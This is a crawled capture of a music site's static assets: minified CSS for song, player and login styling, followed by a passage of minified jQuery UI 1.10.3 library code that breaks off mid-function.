.smallprint,.soundalike__actions .loader div,.loader .soundalike__actions div,.soundalike__actions .song-loader div,.song-loader .soundalike__actions div{position:relative;top:-0.65em;margin-right:0.5em}.favorite a,.favorited a{display:inline-block;border-radius:3px;line-height:1.3;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-webkit-transform:translateZ(0);text-decoration:none !important}.favorite a i,.favorited a i{font-size:1.7em;color:rgba(180,178,192,0.6)}.favorite a:active,.favorited a:active{color:#0f86bd;-webkit-transform:scale(0.95);-moz-transform:scale(0.95);-ms-transform:scale(0.95);-o-transform:scale(0.95);transform:scale(0.95)}a.favorite,a.favorited{color:#b4b2c0}.favorited a i,.favorited a:hover i,a.favorited i,a.favorited:hover i{opacity:1;color:#13a7ec}.favorited a{-webkit-animation:pulse 0.5s linear;-moz-animation:pulse 0.5s linear}.favorited-show{display:none}.favorited .favorited-show{display:inline}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.4)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}.next{background:#fff;position:relative;box-shadow:0 1px 3px #cfd6e2;-webkit-transition:box-shadow 0.15s;-moz-transition:box-shadow 0.15s;transition:box-shadow 0.15s}.next .inner--wide{padding-top:0.5em;padding-bottom:0.5em}@media (min-width: 767px){.next .inner--wide{padding-top:1.2em;padding-bottom:1.2em}}.next .next-arrow{opacity:0.8;position:relative;top:0.5em;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s}.next:hover{box-shadow:0 1px 6px #b6bfd3}.next:hover .next-arrow{opacity:1;-webkit-transform:translateX(5%);-moz-transform:translateX(5%);-ms-transform:translateX(5%);-o-transform:translateX(5%);transform:translateX(5%)}.next a,.next a:hover{text-decoration:none}.next-label{font-size:2em;line-height:1em;margin-right:0.5em}@media (min-width: 479px){.next-label{font-size:3.5em;float:left}}.next-label .e{margin-left:-0.055em}.next-label .x{margin-left:-0.01em;margin-right:0.04em}.next__title{color:#b4b2c0;font-size:0.85em;line-height:1.4em;text-transform:capitalize}.next__title em{letter-spacing:100%}@media (min-width: 479px){.next__title{float:left}}.sjl__title{margin:1em 0 2em}.sjl__title .artist-song-wrap{font-size:1.2em;line-height:1.2}@media (min-width: 479px){.sjl__title .artist-song-wrap{font-size:1.8em;line-height:1.68}}.sjl__title .artist{color:#343142}.sjl__title .song{color:#f2b400;text-transform:capitalize}.sjl__title .sounds-like-label{color:#87839b;margin-bottom:0.2em;display:inline-block;line-height:1}@media (min-width: 479px){.sjl__title .sounds-like-label{font-size:1.15em}}.album-art{background-color:#b4b2c0;background-repeat:none;background-size:cover;border-radius:4.5px;border-style:solid;border-color:#343142;border-width:1px;position:relative;cursor:pointer}@media (min-width: 479px){.album-art{border-width:3px}}.album-art .native-player-wrapper{position:absolute;left:0;right:0;z-index:500;text-align:center;top:30%}.album-art .native-player-wrapper .player-ctrls{background:#fff;border-style:solid;border-color:#13a7ec;border-width:4px;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;border-radius:50%;display:inline-block;width:4em;height:4em;box-shadow:0 1px 6px rgba(0,0,0,0.8)}.is-loaded .album-art .native-player-wrapper .player-ctrls{opacity:1}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls{border-width:10px}}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls{width:7.25em;height:7.25em}}.album-art .native-player-wrapper .player-ctrls i{color:#13a7ec;text-align:center;position:relative;font-size:2.5em;line-height:1.35}.album-art .native-player-wrapper .player-ctrls i.fi-play{left:0.0875em}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls i{font-size:5em;line-height:1.25}}.album-art img{width:100%;border-radius:3.6px}.album-art .song--meta{line-height:1.2;font-size:0.8em;position:absolute;bottom:0;left:0;right:0;padding:1em;background:rgba(85,82,102,0.8);color:#eff1f5}.buy-track{line-height:1;display:block;padding:0.2em 0 0.3em;margin-bottom:0.25em}.buy-track:nth-child(2){border-top:solid 1px #e2e6ee}.sjl-badge{background:#eff1f5;width:7em;height:7em;z-index:1;border-radius:50%;position:absolute;top:7em;left:44.5%;font-size:0.75em;text-align:center;line-height:1em;padding-top:2.1em;border:solid 3px #343142;box-shadow:0 0 0 3px #eff1f5}.sjl-badge .fi-arrow-right{font-size:2em}.detail__copy p{line-height:1.6em;margin-bottom:1em}@media (min-width: 479px){.detail__copy p{font-size:1.2em}}.sidebar{color:#87839b;padding-left:2em;font-size:0.975em}.sidebar .sidebar__item{border-bottom:solid 1px #d6dbe6}.player-body{height:2em}.progress{width:79.5%;width:-webkit-calc(100% - 2.9em);width:-moz-calc(100% - 2.9em);height:100%;background:#cfd6e2;float:left;border-radius:0 3px 3px 0}.progress .progress__bar{height:100%;width:0;background:#b4b2c0}.rdio-player{position:absolute;width:100%;-webkit-transition:opacity,0.3s;-moz-transition:opacity,0.3s;transition:opacity,0.3s;-webkit-backface-visibility:hidden}.rdio-player object{position:fixed;opacity:0}.rdio-player button{width:3em;line-height:2;border-radius:3px 0 0 3px;height:100%}.rdio-player #buffering{background:#86839b}.rdio-player #buffering i{display:inline-block;-webkit-animation:rotate 1.2s infinite linear}.rdio-player #pause,.rdio-player #buffering{display:none}.rdio-player.buffering .controls>#play{display:none}.rdio-player.buffering .controls>#buffering{display:block}.rdio-player.playing .controls>#pause{display:block}.rdio-player.playing .controls>#play,.rdio-player.playing .controls>#buffering{display:none}.rdio-player .not-user{display:none}.rdio-player.user--none>.not-user{display:block}.rdio-player .controls{float:left;height:100%}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.player-wrapper{display:none}.player-wrapper.active,body#section-picks .nav .player-wrapper.picks,body#section-popular .nav .player-wrapper.popular,body#section-recent .nav .player-wrapper.recent,body#section-user-favorites .nav .player-wrapper.user-favorites,body#section-user-submitted .nav .player-wrapper.user-submitted,body#section-tags .nav .player-wrapper.tags,body#section-artists .nav .player-wrapper.artists{display:block}.player-wrapper .player,.player-wrapper .widgetContainer{width:100% !important}.login-page{height:100%;padding-top:2em}.login-page h1{font-size:1.59em;font-size:1.59rem;color:#87839b}.login-page p{color:#87839b;font-size:0.875em}.login-provider--Facebook{color:#fff;display:block}.login-provider--Facebook a{display:block;text-align:center}.divider--centered{border-bottom:solid 1px #cfd6e2;text-align:center;font-size:0.875em;color:#87839b}.divider--centered span{position:relative;bottom:-1em;background:#eff1f5;padding:0 1em}form.login p,form.signup p{margin-bottom:0.5em}form.login input,form.signup input{padding:1em 0.5em;border:solid 1px #dfe3ec}form.login #id_remember,form.signup #id_remember{display:none}form.login button,form.signup button{background:#ffd353;color:rgba(52,49,66,0.6);font-weight:bold;border:solid 2px #d8b346}.login-secondary-actions{margin-top:0.5em;line-height:1.2}.login-secondary-actions a{font-size:0.875em;color:#b4b2c0;text-decoration:none;font-weight:bold}.login-secondary-actions a:hover{color:#13a7ec}.submit__preview_item{border-bottom:solid 1px #cfd6e2}.submit__preview_item .album-art-wrapper{margin-bottom:0}.submit__preview_item .album-art-wrapper .album-art{width:70%}.submit__preview_item .item__content{width:100%}.submit__preview_item .title{margin-top:0.75em;margin-left:9em}ol.tag-detail li{-webkit-transition:padding 0.15s;-moz-transition:padding 0.15s;transition:padding 0.15s}ol.tag-detail a:hover{text-decoration:none}ol.tag-detail a:hover li{border-color:#13a7ec;background:rgba(19,167,236,0.05)}ol.tag-detail a:hover+a li{border-color:#13a7ec}.post-success .sjl__title .artist,.post-success .sjl__title .song,.post-success .sjl__title em{color:#b4b2c0 !important}.post-success .tweet{background:white;border:solid 1px #d6dbe6;border-radius:3px;padding:0.5em 1em 1em;margin:1em auto;text-align:center}.post-success .tweet .btn--primary,.post-success .tweet button:not(.reset-style),.post-success .tweet input[type="submit"]:not(.reset-style),.post-success .tweet .login-provider--Facebook{width:100%;margin-top:1em}.tag{background:#cfd6e2}.tag,.tag:visited,.tag:hover,.tag:active{color:#86839b}html{min-height:100%}body{background:#e9ecf2;margin:auto;line-height:1.68;font-size:0.9em;min-height:100%}@media (min-width: 479px){body{font-size:1em}}@media (min-width: 767px){body{font-size:1.1em}}.background--cloud{background:#eff1f5}.background--white{background:#fff}.background--yellow{background:#ffe086}


--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js
body_size: 40909
content:
!function(a,b){function c(b,c){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,b.href&&f&&"map"===e.nodeName.toLowerCase()?(g=a("img[usemap=#"+f+"]")[0],!!g&&d(g)):!1):(/input|select|textarea|button|object/.test(h)?!b.disabled:"a"===h?b.href||c:c)&&d(b)}function d(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}var e=0,f=/^ui-id-\d+$/;a.ui=a.ui||{},a.extend(a.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),scrollParent:function(){var b;return b=a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(c){if(c!==b)return this.css("zIndex",c);if(this.length)for(var d,e,f=a(this[0]);f.length&&f[0]!==document;){if(d=f.css("position"),("absolute"===d||"relative"===d||"fixed"===d)&&(e=parseInt(f.css("zIndex"),10),!isNaN(e)&&0!==e))return e;f=f.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})},removeUniqueId:function(){return this.each(function(){f.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(b){return c(b,!isNaN(a.attr(b,"tabindex")))},tabbable:function(b){var d=a.attr(b,"tabindex"),e=isNaN(d);return(e||d>=0)&&c(b,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(c,d){function e(b,c,d,e){return a.each(f,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),e&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var f="Width"===d?["Left","Right"]:["Top","Bottom"],g=d.toLowerCase(),h={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+d]=function(c){return c===b?h["inner"+d].call(this):this.each(function(){a(this).css(g,e(this,c)+"px")})},a.fn["outer"+d]=function(b,c){return"number"!=typeof b?h["outer"+d].call(this,b):this.each(function(){a(this).css(g,e(this,b,!0,c)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in document.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(a){a.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a.extend(a.ui,{plugin:{add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c){var d,e=a.plugins[b];if(e&&a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType)for(d=0;d<e.length;d++)a.options[e[d][0]]&&e[d][1].apply(a.element,c)}},hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0?!0:(b[d]=1,e=b[d]>0,b[d]=0,e)}})}(jQuery),function(a,b){var c=0,d=Array.prototype.slice,e=a.cleanData;a.cleanData=function(b){for(var c,d=0;null!=(c=b[d]);d++)try{a(c).triggerHandler("remove")}catch(f){}e(b)},a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g)},a.widget.extend=function(c){for(var e,f,g=d.call(arguments,1),h=0,i=g.length;i>h;h++)for(e in g[h])f=g[h][e],g[h].hasOwnProperty(e)&&f!==b&&(a.isPlainObject(f)?c[e]=a.isPlainObject(c[e])?a.widget.extend({},c[e],f):a.widget.extend({},f):c[e]=f);return c},a.widget.bridge=function(c,e){var f=e.prototype.widgetFullName||c;a.fn[c]=function(g){var h="string"==typeof g,i=d.call(arguments,1),j=this;return g=!h&&i.length?a.widget.extend.apply(null,[g].concat(i)):g,h?this.each(function(){var d,e=a.data(this,f);return e?a.isFunction(e[g])&&"_"!==g.charAt(0)?(d=e[g].apply(e,i),d!==e&&d!==b?(j=d&&d.jquery?j.pushStack(d.get()):d,!1):void 0):a.error("no such method '"+g+"' for "+c+" widget instance"):a.error("cannot call methods on "+c+" prior to initialization; attempted to call method '"+g+"'")}):this.each(function(){var b=a.data(this,f);b?b.option(g||{})._init():a.data(this,f,new e(g,this))}),j}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(c,d){var e,f,g,h=c;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof c)if(h={},e=c.split("."),c=e.shift(),e.length){for(f=h[c]=a.widget.extend({},this.options[c]),g=0;g<e.length-1;g++)f[e[g]]=f[e[g]]||{},f=f[e[g]];if(c=e.pop(),d===b)return f[c]===b?null:f[c];f[c]=d}else{if(d===b)return this.options[c]===b?null:this.options[c];h[c]=d}return this._setOptions(h),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!b).attr("aria-disabled",b),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^(\w+)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(a,b){b=(b||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,a.unbind(b).undelegate(b)},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}})}(jQuery),function(a,b){var c=!1;a(document).mouseup(function(){c=!1}),a.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!c){this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var d=this,e=1===b.which,f="string"==typeof this.options.cancel&&b.target.nodeName?a(b.target).closest(this.options.cancel).length:!1;return e&&!f&&this._mouseCapture(b)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),c=!0,!0)):!0}},_mouseMove:function(b){return a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button?this._mouseUp(b):this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery),function(a,b){function c(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function d(b,c){return parseInt(a.css(b,c),10)||0}function e(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(f!==b)return f;var c,d,e=a("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),g=e.children()[0];return a("body").append(e),c=g.offsetWidth,e.css("overflow","scroll"),d=g.offsetWidth,c===d&&(d=e[0].clientWidth),e.remove(),f=c-d},getScrollInfo:function(b){var c=b.isWindow?"":b.element.css("overflow-x"),d=b.isWindow?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]);return{element:c,isWindow:d,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d?c.width():c.outerWidth(),height:d?c.height():c.outerHeight()}}},a.fn.position=function(b){if(!b||!b.of)return o.apply(this,arguments);b=a.extend({},b);var f,n,p,q,r,s,t=a(b.of),u=a.position.getWithinInfo(b.within),v=a.position.getScrollInfo(u),w=(b.collision||"flip").split(" "),x={};return s=e(t),t[0].preventDefault&&(b.at="left top"),n=s.width,p=s.height,q=s.offset,r=a.extend({},q),a.each(["my","at"],function(){var a,c,d=(b[this]||"").split(" ");1===d.length&&(d=j.test(d[0])?d.concat(["center"]):k.test(d[0])?["center"].concat(d):["center","center"]),d[0]=j.test(d[0])?d[0]:"center",d[1]=k.test(d[1])?d[1]:"center",a=l.exec(d[0]),c=l.exec(d[1]),x[this]=[a?a[0]:0,c?c[0]:0],b[this]=[m.exec(d[0])[0],m.exec(d[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===b.at[0]?r.left+=n:"center"===b.at[0]&&(r.left+=n/2),"bottom"===b.at[1]?r.top+=p:"center"===b.at[1]&&(r.top+=p/2),f=c(x.at,n,p),r.left+=f[0],r.top+=f[1],this.each(function(){var e,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=d(this,"marginLeft"),s=d(this,"marginTop"),y=l+o+d(this,"marginRight")+v.width,z=m+s+d(this,"marginBottom")+v.height,A=a.extend({},r),B=c(x.my,k.outerWidth(),k.outerHeight());"right"===b.my[0]?A.left-=l:"center"===b.my[0]&&(A.left-=l/2),"bottom"===b.my[1]?A.top-=m:"center"===b.my[1]&&(A.top-=m/2),A.left+=B[0],A.top+=B[1],a.support.offsetFractions||(A.left=i(A.left),A.top=i(A.top)),e={marginLeft:o,marginTop:s},a.each(["left","top"],function(c,d){a.ui.position[w[c]]&&a.ui.position[w[c]][d](A,{targetWidth:n,targetHeight:p,elemWidth:l,elemHeight:m,collisionPosition:e,collisionWidth:y,collisionHeight:z,offset:[f[0]+B[0],f[1]+B[1]],my:b.my,at:b.at,within:u,elem:k})}),b.using&&(j=function(a){var c=q.left-A.left,d=c+n-l,e=q.top-A.top,f=e+p-m,i={target:{element:t,left:q.left,top:q.top,width:n,height:p},element:{element:k,left:A.left,top:A.top,width:l,height:m},horizontal:0>d?"left":c>0?"right":"center",vertical:0>f?"top":e>0?"bottom":"middle"};l>n&&h(c+d)<n&&(i.horizontal="center"),m>p&&h(e+f)<p&&(i.vertical="middle"),g(h(c),h(d))>g(h(e),h(f))?i.important="horizontal":i.important="vertical",b.using.call(this,a,i)}),k.offset(a.extend(A,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&0>=i?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&0>=i?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,a.top+n+o+p>k&&(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,a.top+n+o+p>l&&(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,f,g=document.getElementsByTagName("body")[0],h=document.createElement("div");b=document.createElement(g?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},g&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(f in d)b.style[f]=d[f];b.appendChild(h),c=g||document.documentElement,c.insertBefore(b,c.firstChild),h.style.cssText="position: absolute; left: 10.7432222px;",e=a(h).offset().left,a.support.offsetFractions=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(jQuery),function(a,b){var 